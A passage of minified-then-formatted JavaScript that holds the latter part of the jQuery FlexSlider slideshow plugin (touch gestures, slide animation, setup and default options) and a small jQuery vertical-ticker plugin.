                c.setProps(x + G, "setTouch");
              }
            }
          }
          function F(J) {
            f.removeEventListener("touchmove", s, false);
            if (c.animatingTo === c.currentSlide && !B && !(G === null)) {
              var I = l ? -G : G,
                H = I > 0 ? c.getTarget("next") : c.getTarget("prev");
              if (
                c.canAdvance(H) &&
                ((Number(new Date()) - E < 550 && Math.abs(I) > 50) ||
                  Math.abs(I) > D / 2)
              ) {
                c.flexAnimate(H, c.vars.pauseOnAction);
              } else {
                if (!h) {
                  c.flexAnimate(c.currentSlide, c.vars.pauseOnAction, true);
                }
              }
            }
            f.removeEventListener("touchend", F, false);
            C = null;
            z = null;
            G = null;
            x = null;
          }
        } else {
          f.style.msTouchAction = "none";
          f._gesture = new MSGesture();
          f._gesture.target = f;
          f.addEventListener("MSPointerDown", r, false);
          f._slider = c;
          f.addEventListener("MSGestureChange", A, false);
          f.addEventListener("MSGestureEnd", v, false);
          function r(H) {
            H.stopPropagation();
            if (c.animating) {
              H.preventDefault();
            } else {
              c.pause();
              f._gesture.addPointer(H.pointerId);
              w = 0;
              D = i ? c.h : c.w;
              E = Number(new Date());
              x =
                o && l && c.animatingTo === c.last
                  ? 0
                  : o && l
                  ? c.limit -
                    (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo
                  : o && c.currentSlide === c.last
                  ? c.limit
                  : o
                  ? (c.itemW + c.vars.itemMargin) * c.move * c.currentSlide
                  : l
                  ? (c.last - c.currentSlide + c.cloneOffset) * D
                  : (c.currentSlide + c.cloneOffset) * D;
            }
          }
          function A(K) {
            K.stopPropagation();
            var J = K.target._slider;
            if (!J) {
              return;
            }
            var I = -K.translationX,
              H = -K.translationY;
            w = w + (i ? H : I);
            G = w;
            B = i ? Math.abs(w) < Math.abs(-I) : Math.abs(w) < Math.abs(-H);
            if (K.detail === K.MSGESTURE_FLAG_INERTIA) {
              setImmediate(function () {
                f._gesture.stop();
              });
              return;
            }
            if (!B || Number(new Date()) - E > 500) {
              K.preventDefault();
              if (!h && J.transitions) {
                if (!J.vars.animationLoop) {
                  G =
                    w /
                    ((J.currentSlide === 0 && w < 0) ||
                    (J.currentSlide === J.last && w > 0)
                      ? Math.abs(w) / D + 2
                      : 1);
                }
                J.setProps(x + G, "setTouch");
              }
            }
          }
          function v(K) {
            K.stopPropagation();
            var H = K.target._slider;
            if (!H) {
              return;
            }
            if (H.animatingTo === H.currentSlide && !B && !(G === null)) {
              var J = l ? -G : G,
                I = J > 0 ? H.getTarget("next") : H.getTarget("prev");
              if (
                H.canAdvance(I) &&
                ((Number(new Date()) - E < 550 && Math.abs(J) > 50) ||
                  Math.abs(J) > D / 2)
              ) {
                H.flexAnimate(I, H.vars.pauseOnAction);
              } else {
                if (!h) {
                  H.flexAnimate(H.currentSlide, H.vars.pauseOnAction, true);
                }
              }
            }
            C = null;
            z = null;
            G = null;
            x = null;
            w = 0;
          }
        }
      },
      resize: function () {
        if (!c.animating && c.is(":visible")) {
          if (!o) {
            c.doMath();
          }
          if (h) {
            g.smoothHeight();
          } else {
            if (o) {
              c.slides.width(c.computedW);
              c.update(c.pagingCount);
              c.setProps();
            } else {
              if (i) {
                c.viewport.height(c.h);
                c.setProps(c.h, "setTotal");
              } else {
                if (c.vars.smoothHeight) {
                  g.smoothHeight();
                }
                c.newSlides.width(c.computedW);
                c.setProps(c.computedW, "setTotal");
              }
            }
          }
        }
      },
      smoothHeight: function (r) {
        if (!i || h) {
          var s = h ? c : c.viewport;
          r
            ? s.animate({ height: c.slides.eq(c.animatingTo).height() }, r)
            : s.height(c.slides.eq(c.animatingTo).height());
        }
      },
      sync: function (r) {
        var t = a(c.vars.sync).data("flexslider"),
          s = c.animatingTo;
        switch (r) {
          case "animate":
            t.flexAnimate(s, c.vars.pauseOnAction, false, true);
            break;
          case "play":
            if (!t.playing && !t.asNav) {
              t.play();
            }
            break;
          case "pause":
            t.pause();
            break;
        }
      },
      uniqueID: function (r) {
        r.filter("[id]")
          .add(r.find("[id]"))
          .each(function () {
            var s = a(this);
            s.attr("id", s.attr("id") + "_clone");
          });
        return r;
      },
      pauseInvisible: {
        visProp: null,
        init: function () {
          var t = ["webkit", "moz", "ms", "o"];
          if ("hidden" in document) {
            return "hidden";
          }
          for (var s = 0; s < t.length; s++) {
            if (t[s] + "Hidden" in document) {
              g.pauseInvisible.visProp = t[s] + "Hidden";
            }
          }
          if (g.pauseInvisible.visProp) {
            var r =
              g.pauseInvisible.visProp.replace(/[H|h]idden/, "") +
              "visibilitychange";
            document.addEventListener(r, function () {
              if (g.pauseInvisible.isHidden()) {
                if (c.startTimeout) {
                  clearTimeout(c.startTimeout);
                } else {
                  c.pause();
                }
              } else {
                if (c.started) {
                  c.play();
                } else {
                  c.vars.initDelay > 0
                    ? setTimeout(c.play, c.vars.initDelay)
                    : c.play();
                }
              }
            });
          }
        },
        isHidden: function () {
          return document[g.pauseInvisible.visProp] || false;
        },
      },
      setToClearWatchedEvent: function () {
        clearTimeout(p);
        p = setTimeout(function () {
          b = "";
        }, 3000);
      },
    };
    c.flexAnimate = function (z, A, t, v, w) {
      if (!c.vars.animationLoop && z !== c.currentSlide) {
        c.direction = z > c.currentSlide ? "next" : "prev";
      }
      if (m && c.pagingCount === 1) {
        c.direction = c.currentItem < z ? "next" : "prev";
      }
      if (!c.animating && (c.canAdvance(z, w) || t) && c.is(":visible")) {
        if (m && v) {
          var s = a(c.vars.asNavFor).data("flexslider");
          c.atEnd = z === 0 || z === c.count - 1;
          s.flexAnimate(z, true, false, true, w);
          c.direction = c.currentItem < z ? "next" : "prev";
          s.direction = c.direction;
          if (
            Math.ceil((z + 1) / c.visible) - 1 !== c.currentSlide &&
            z !== 0
          ) {
            c.currentItem = z;
            c.slides
              .removeClass(j + "active-slide")
              .eq(z)
              .addClass(j + "active-slide");
            z = Math.floor(z / c.visible);
          } else {
            c.currentItem = z;
            c.slides
              .removeClass(j + "active-slide")
              .eq(z)
              .addClass(j + "active-slide");
            return false;
          }
        }
        c.animating = true;
        c.animatingTo = z;
        if (A) {
          c.pause();
        }
        c.vars.before(c);
        if (c.syncExists && !w) {
          g.sync("animate");
        }
        if (c.vars.controlNav) {
          g.controlNav.active();
        }
        if (!o) {
          c.slides
            .removeClass(j + "active-slide")
            .eq(z)
            .addClass(j + "active-slide");
        }
        c.atEnd = z === 0 || z === c.last;
        if (c.vars.directionNav) {
          g.directionNav.update();
        }
        if (z === c.last) {
          c.vars.end(c);
          if (!c.vars.animationLoop) {
            c.pause();
          }
        }
        if (!h) {
          var y = i ? c.slides.filter(":first").height() : c.computedW,
            x,
            u,
            r;
          if (o) {
            x = c.vars.itemMargin;
            r = (c.itemW + x) * c.move * c.animatingTo;
            u = r > c.limit && c.visible !== 1 ? c.limit : r;
          } else {
            if (
              c.currentSlide === 0 &&
              z === c.count - 1 &&
              c.vars.animationLoop &&
              c.direction !== "next"
            ) {
              u = l ? (c.count + c.cloneOffset) * y : 0;
            } else {
              if (
                c.currentSlide === c.last &&
                z === 0 &&
                c.vars.animationLoop &&
                c.direction !== "prev"
              ) {
                u = l ? 0 : (c.count + 1) * y;
              } else {
                u = l
                  ? (c.count - 1 - z + c.cloneOffset) * y
                  : (z + c.cloneOffset) * y;
              }
            }
          }
          c.setProps(u, "", c.vars.animationSpeed);
          if (c.transitions) {
            if (!c.vars.animationLoop || !c.atEnd) {
              c.animating = false;
              c.currentSlide = c.animatingTo;
            }
            c.container.unbind("webkitTransitionEnd transitionend");
            c.container.bind("webkitTransitionEnd transitionend", function () {
              clearTimeout(c.ensureAnimationEnd);
              c.wrapup(y);
            });
            clearTimeout(c.ensureAnimationEnd);
            c.ensureAnimationEnd = setTimeout(function () {
              c.wrapup(y);
            }, c.vars.animationSpeed + 100);
          } else {
            c.container.animate(
              c.args,
              c.vars.animationSpeed,
              c.vars.easing,
              function () {
                c.wrapup(y);
              }
            );
          }
        } else {
          if (!k) {
            c.slides
              .eq(c.currentSlide)
              .css({ zIndex: 1 })
              .animate({ opacity: 0 }, c.vars.animationSpeed, c.vars.easing);
            c.slides
              .eq(z)
              .css({ zIndex: 2 })
              .animate(
                { opacity: 1 },
                c.vars.animationSpeed,
                c.vars.easing,
                c.wrapup
              );
          } else {
            c.slides.eq(c.currentSlide).css({ opacity: 0, zIndex: 1 });
            c.slides.eq(z).css({ opacity: 1, zIndex: 2 });
            c.wrapup(y);
          }
        }
        if (c.vars.smoothHeight) {
          g.smoothHeight(c.vars.animationSpeed);
        }
      }
    };
    c.wrapup = function (r) {
      if (!h && !o) {
        if (
          c.currentSlide === 0 &&
          c.animatingTo === c.last &&
          c.vars.animationLoop
        ) {
          c.setProps(r, "jumpEnd");
        } else {
          if (
            c.currentSlide === c.last &&
            c.animatingTo === 0 &&
            c.vars.animationLoop
          ) {
            c.setProps(r, "jumpStart");
          }
        }
      }
      c.animating = false;
      c.currentSlide = c.animatingTo;
      c.vars.after(c);
    };
    c.animateSlides = function () {
      if (!c.animating && n) {
        c.flexAnimate(c.getTarget("next"));
      }
    };
    c.pause = function () {
      clearInterval(c.animatedSlides);
      c.animatedSlides = null;
      c.playing = false;
      if (c.vars.pausePlay) {
        g.pausePlay.update("play");
      }
      if (c.syncExists) {
        g.sync("pause");
      }
    };
    c.play = function () {
      if (c.playing) {
        clearInterval(c.animatedSlides);
      }
      c.animatedSlides =
        c.animatedSlides || setInterval(c.animateSlides, c.vars.slideshowSpeed);
      c.started = c.playing = true;
      if (c.vars.pausePlay) {
        g.pausePlay.update("pause");
      }
      if (c.syncExists) {
        g.sync("play");
      }
    };
    c.stop = function () {
      c.pause();
      c.stopped = true;
    };
    c.canAdvance = function (t, r) {
      var s = m ? c.pagingCount - 1 : c.last;
      return r
        ? true
        : m &&
          c.currentItem === c.count - 1 &&
          t === 0 &&
          c.direction === "prev"
        ? true
        : m &&
          c.currentItem === 0 &&
          t === c.pagingCount - 1 &&
          c.direction !== "next"
        ? false
        : t === c.currentSlide && !m
        ? false
        : c.vars.animationLoop
        ? true
        : c.atEnd && c.currentSlide === 0 && t === s && c.direction !== "next"
        ? false
        : c.atEnd && c.currentSlide === s && t === 0 && c.direction === "next"
        ? false
        : true;
    };
    c.getTarget = function (r) {
      c.direction = r;
      if (r === "next") {
        return c.currentSlide === c.last ? 0 : c.currentSlide + 1;
      } else {
        return c.currentSlide === 0 ? c.last : c.currentSlide - 1;
      }
    };
    c.setProps = function (u, r, s) {
      var t = (function () {
        var v = u ? u : (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo,
          w = (function () {
            if (o) {
              return r === "setTouch"
                ? u
                : l && c.animatingTo === c.last
                ? 0
                : l
                ? c.limit -
                  (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo
                : c.animatingTo === c.last
                ? c.limit
                : v;
            } else {
              switch (r) {
                case "setTotal":
                  return l
                    ? (c.count - 1 - c.currentSlide + c.cloneOffset) * u
                    : (c.currentSlide + c.cloneOffset) * u;
                case "setTouch":
                  return l ? u : u;
                case "jumpEnd":
                  return l ? u : c.count * u;
                case "jumpStart":
                  return l ? c.count * u : u;
                default:
                  return u;
              }
            }
          })();
        return w * -1 + "px";
      })();
      if (c.transitions) {
        t = i ? "translate3d(0," + t + ",0)" : "translate3d(" + t + ",0,0)";
        s = s !== undefined ? s / 1000 + "s" : "0s";
        c.container.css("-" + c.pfx + "-transition-duration", s);
        c.container.css("transition-duration", s);
      }
      c.args[c.prop] = t;
      if (c.transitions || s === undefined) {
        c.container.css(c.args);
      }
      c.container.css("transform", t);
    };
    c.setup = function (s) {
      if (!h) {
        var t, r;
        if (s === "init") {
          c.viewport = a('<div class="' + j + 'viewport"></div>')
            .css({ overflow: "hidden", position: "relative" })
            .appendTo(c)
            .append(c.container);
          c.cloneCount = 0;
          c.cloneOffset = 0;
          if (l) {
            r = a.makeArray(c.slides).reverse();
            c.slides = a(r);
            c.container.empty().append(c.slides);
          }
        }
        if (c.vars.animationLoop && !o) {
          c.cloneCount = 2;
          c.cloneOffset = 1;
          if (s !== "init") {
            c.container.find(".clone").remove();
          }
          c.container
            .append(
              g
                .uniqueID(c.slides.first().clone().addClass("clone"))
                .attr("aria-hidden", "true")
            )
            .prepend(
              g
                .uniqueID(c.slides.last().clone().addClass("clone"))
                .attr("aria-hidden", "true")
            );
        }
        c.newSlides = a(c.vars.selector, c);
        t = l
          ? c.count - 1 - c.currentSlide + c.cloneOffset
          : c.currentSlide + c.cloneOffset;
        if (i && !o) {
          c.container
            .height((c.count + c.cloneCount) * 200 + "%")
            .css("position", "absolute")
            .width("100%");
          setTimeout(
            function () {
              c.newSlides.css({ display: "block" });
              c.doMath();
              c.viewport.height(c.h);
              c.setProps(t * c.h, "init");
            },
            s === "init" ? 100 : 0
          );
        } else {
          c.container.width((c.count + c.cloneCount) * 200 + "%");
          c.setProps(t * c.computedW, "init");
          setTimeout(
            function () {
              c.doMath();
              c.newSlides.css({
                width: c.computedW,
                float: "left",
                display: "block",
              });
              if (c.vars.smoothHeight) {
                g.smoothHeight();
              }
            },
            s === "init" ? 100 : 0
          );
        }
      } else {
        c.slides.css({
          width: "100%",
          float: "left",
          marginRight: "-100%",
          position: "relative",
        });
        if (s === "init") {
          if (!k) {
            if (c.vars.fadeFirstSlide == false) {
              c.slides
                .css({ opacity: 0, display: "block", zIndex: 1 })
                .eq(c.currentSlide)
                .css({ zIndex: 2 })
                .css({ opacity: 1 });
            } else {
              c.slides
                .css({ opacity: 0, display: "block", zIndex: 1 })
                .eq(c.currentSlide)
                .css({ zIndex: 2 })
                .animate({ opacity: 1 }, c.vars.animationSpeed, c.vars.easing);
            }
          } else {
            c.slides
              .css({
                opacity: 0,
                display: "block",
                webkitTransition:
                  "opacity " + c.vars.animationSpeed / 1000 + "s ease",
                zIndex: 1,
              })
              .eq(c.currentSlide)
              .css({ opacity: 1, zIndex: 2 });
          }
        }
        if (c.vars.smoothHeight) {
          g.smoothHeight();
        }
      }
      if (!o) {
        c.slides
          .removeClass(j + "active-slide")
          .eq(c.currentSlide)
          .addClass(j + "active-slide");
      }
      c.vars.init(c);
    };
    c.doMath = function () {
      var r = c.slides.first(),
        u = c.vars.itemMargin,
        s = c.vars.minItems,
        t = c.vars.maxItems;
      c.w = c.viewport === undefined ? c.width() : c.viewport.width();
      c.h = r.height();
      c.boxPadding = r.outerWidth() - r.width();
      if (o) {
        c.itemT = c.vars.itemWidth + u;
        c.minW = s ? s * c.itemT : c.w;
        c.maxW = t ? t * c.itemT - u : c.w;
        c.itemW =
          c.minW > c.w
            ? (c.w - u * (s - 1)) / s
            : c.maxW < c.w
            ? (c.w - u * (t - 1)) / t
            : c.vars.itemWidth > c.w
            ? c.w
            : c.vars.itemWidth;
        c.visible = Math.floor(c.w / c.itemW);
        c.move =
          c.vars.move > 0 && c.vars.move < c.visible ? c.vars.move : c.visible;
        c.pagingCount = Math.ceil((c.count - c.visible) / c.move + 1);
        c.last = c.pagingCount - 1;
        c.limit =
          c.pagingCount === 1
            ? 0
            : c.vars.itemWidth > c.w
            ? c.itemW * (c.count - 1) + u * (c.count - 1)
            : (c.itemW + u) * c.count - c.w - u;
      } else {
        c.itemW = c.w;
        c.pagingCount = c.count;
        c.last = c.count - 1;
      }
      c.computedW = c.itemW - c.boxPadding;
    };
    c.update = function (s, r) {
      c.doMath();
      if (!o) {
        if (s < c.currentSlide) {
          c.currentSlide += 1;
        } else {
          if (s <= c.currentSlide && s !== 0) {
            c.currentSlide -= 1;
          }
        }
        c.animatingTo = c.currentSlide;
      }
      if (c.vars.controlNav && !c.manualControls) {
        if ((r === "add" && !o) || c.pagingCount > c.controlNav.length) {
          g.controlNav.update("add");
        } else {
          if ((r === "remove" && !o) || c.pagingCount < c.controlNav.length) {
            if (o && c.currentSlide > c.last) {
              c.currentSlide -= 1;
              c.animatingTo -= 1;
            }
            g.controlNav.update("remove", c.last);
          }
        }
      }
      if (c.vars.directionNav) {
        g.directionNav.update();
      }
    };
    c.addSlide = function (r, t) {
      var s = a(r);
      c.count += 1;
      c.last = c.count - 1;
      if (i && l) {
        t !== undefined
          ? c.slides.eq(c.count - t).after(s)
          : c.container.prepend(s);
      } else {
        t !== undefined ? c.slides.eq(t).before(s) : c.container.append(s);
      }
      c.update(t, "add");
      c.slides = a(c.vars.selector + ":not(.clone)", c);
      c.setup();
      c.vars.added(c);
    };
    c.removeSlide = function (r) {
      var s = isNaN(r) ? c.slides.index(a(r)) : r;
      c.count -= 1;
      c.last = c.count - 1;
      if (isNaN(r)) {
        a(r, c.slides).remove();
      } else {
        i && l ? c.slides.eq(c.last).remove() : c.slides.eq(r).remove();
      }
      c.doMath();
      c.update(s, "remove");
      c.slides = a(c.vars.selector + ":not(.clone)", c);
      c.setup();
      c.vars.removed(c);
    };
    g.init();
  };
  a(window)
    .blur(function (b) {
      focused = false;
    })
    .focus(function (b) {
      focused = true;
    });
  a.flexslider.defaults = {
    namespace: "flex-",
    selector: ".slides > li",
    animation: "fade",
    easing: "swing",
    direction: "horizontal",
    reverse: false,
    animationLoop: true,
    smoothHeight: false,
    startAt: 0,
    slideshow: true,
    slideshowSpeed: 7000,
    animationSpeed: 600,
    initDelay: 0,
    randomize: false,
    fadeFirstSlide: true,
    thumbCaptions: false,
    pauseOnAction: true,
    pauseOnHover: false,
    pauseInvisible: true,
    useCSS: true,
    touch: true,
    video: false,
    controlNav: true,
    directionNav: true,
    prevText: "Previous",
    nextText: "Next",
    keyboard: true,
    multipleKeyboard: false,
    mousewheel: false,
    pausePlay: false,
    pauseText: "",
    playText: "",
    controlsContainer: "",
    manualControls: "",
    sync: "",
    asNavFor: "",
    itemWidth: 0,
    itemMargin: 0,
    minItems: 1,
    maxItems: 0,
    move: 0,
    allowOneSlide: true,
    start: function () {},
    before: function () {},
    after: function () {},
    end: function () {},
    added: function () {},
    removed: function () {},
    init: function () {},
  };
  a.fn.flexslider = function (b) {
    if (b === undefined) {
      b = {};
    }
    if (typeof b === "object") {
      return this.each(function () {
        var f = a(this),
          d = b.selector ? b.selector : ".slides > li",
          e = f.find(d);
        if ((e.length === 1 && b.allowOneSlide === true) || e.length === 0) {
          e.fadeIn(400);
          if (b.start) {
            b.start(f);
          }
        } else {
          if (f.data("flexslider") === undefined) {
            new a.flexslider(this, b);
          }
        }
      });
    } else {
      var c = a(this).data("flexslider");
      switch (b) {
        case "play":
          c.play();
          break;
        case "pause":
          c.pause();
          break;
        case "stop":
          c.stop();
          break;
        case "next":
          c.flexAnimate(c.getTarget("next"), true);
          break;
        case "prev":
        case "previous":
          c.flexAnimate(c.getTarget("prev"), true);
          break;
        default:
          if (typeof b === "number") {
            c.flexAnimate(b, true);
          }
      }
    }
  };
})(jQuery);

(function (a) {
  a.fn.vTicker = function (b) {
    var c = {
      speed: 700,
      pause: 4000,
      showItems: 3,
      animation: "",
      mousePause: true,
      isPaused: false,
      direction: "up",
      height: 0,
    };
    var b = a.extend(c, b);
    moveUp = function (g, d, e) {
      if (e.isPaused) {
        return;
      }
      var f = g.children("ul");
      var h = f.children("li:first").clone(true);
      if (e.height > 0) {
        d = f.children("li:first").height();
      }
      f.animate({ top: "-=" + d + "px" }, e.speed, function () {
        a(this).children("li:first").remove();
        a(this).css("top", "93px");
      });
      if (e.animation == "fade") {
        f.children("li:first").fadeOut(e.speed);
        if (e.height == 0) {
          f.children("li:eq(" + e.showItems + ")")
            .hide()
            .fadeIn(e.speed);
        }
      }
      h.appendTo(f);
    };
    moveDown = function (g, d, e) {
      if (e.isPaused) {
        return;
      }
      var f = g.children("ul");
      var h = f.children("li:last").clone(true);
      if (e.height > 0) {
        d = f.children("li:first").height();
      }
      f.css("top", "-" + d + "px").prepend(h);
      f.animate({ top: 0 }, e.speed, function () {
        a(this).children("li:last").remove();
      });
      if (e.animation == "fade") {
        if (e.height == 0) {
          f.children("li:eq(" + e.showItems + ")").fadeOut(e.speed);
        }
        f.children("li:first").hide().fadeIn(e.speed);
      }
    };
    return this.each(function () {
      var f = a(this);
      var e = 0;
      f.css({ overflow: "hidden", position: "relative" })
        .children("ul")
        .css({ position: "absolute", margin: 0, padding: 0 })
        .children("li")
        .css({});
      if (b.height == 0) {
        f.children("ul")
          .children("li")
          .each(function () {
            if (a(this).height() > e) {
              e = a(this).height();
            }
          });
        f.children("ul")
          .children("li")
          .each(function () {
            a(this).height(e);
          });
        f.height(e * b.showItems);
      } else {
        f.height(b.height);
      }
      var d = setInterval(function () {
        if (b.direction == "up") {
          moveUp(f, e, b);
        } else {
          moveDown(f, e, b);
        }
      }, b.pause);
      if (b.mousePause) {
        f.bind("mouseenter", function () {
          b.isPaused = true;
        }).bind("mouseleave", function () {
          b.isPaused = false;
        });
      }
    });
  };
})(jQuery);
